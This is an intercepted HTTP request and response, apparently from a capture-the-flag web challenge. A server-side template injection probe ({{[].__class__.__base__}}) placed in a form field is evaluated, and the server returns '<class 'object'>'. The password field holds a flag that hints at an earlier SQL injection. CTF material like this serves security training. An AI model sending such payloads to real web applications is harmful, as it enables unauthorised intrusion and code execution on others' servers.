 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: login.ctf.zoolab.org
3 Content-Length: 394
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://login.ctf.zoolab.org
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVy8SePTGwe2K2pcf
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://login.ctf.zoolab.org/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Connection: close
21
22 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
23 Content-Disposition: form-data; name="username"
24
25 admin
26 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
27 Content-Disposition: form-data; name="password"
28
29 FLAG{Un10N_s31eCt/**/F14g_fR0m_s3cr3t}
30 ------WebKitFormBoundaryVy8SePTGwe2K2pcf
31 Content-Disposition: form-data; name="greet"
32
33 {{[].__class__.__base__}}
34 ------WebKitFormBoundaryVy8SePTGwe2K2pcf--
35
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 Dec 2022 17:19:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 36
7
8 Hello &lt;class &#39;object&#39;&gt;